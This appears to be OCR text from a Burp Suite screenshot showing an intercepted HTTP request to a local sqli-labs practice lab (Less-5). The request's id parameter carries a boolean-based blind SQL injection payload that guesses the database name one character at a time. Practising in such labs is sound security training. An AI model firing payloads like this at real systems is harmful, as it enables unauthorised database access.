 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Proje
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /sqli-labs-master/Less-5/?id=1%27%20and%20left((select%20database()),1)=%27a%27--+ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Cache-Control: max-age=0